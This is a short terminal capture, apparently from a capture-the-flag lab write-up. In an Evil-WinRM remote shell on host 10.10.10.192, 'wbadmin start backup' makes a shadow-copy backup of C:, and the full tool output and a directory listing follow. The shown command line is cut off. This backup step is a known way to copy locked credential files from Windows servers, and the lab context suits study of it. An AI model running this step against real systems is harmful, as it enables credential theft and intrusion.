 *Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp\CFX>  wbadmin start backup -backuptarge
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.10.192\C$\Windows\Temp\CFX\.
The backup operation to \\10.10.10.192\C$\Windows\Temp\CFX\ is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (0) files.
File identification is complete.
The backup of volume (C:) to \\10.10.10.192\C$\Windows\Temp\CFX\ is starting...
The backup of volume (C:) completed successfully.
Summary of the backup operation:
------------------
The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-19-11-2023_23-44-03.log
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp\CFX> ls
Directory: \\10.10.10.192\C$\Windows\Temp\CFX
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/19/2023   3:44 PM                WindowsImageBackup
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp\CFX>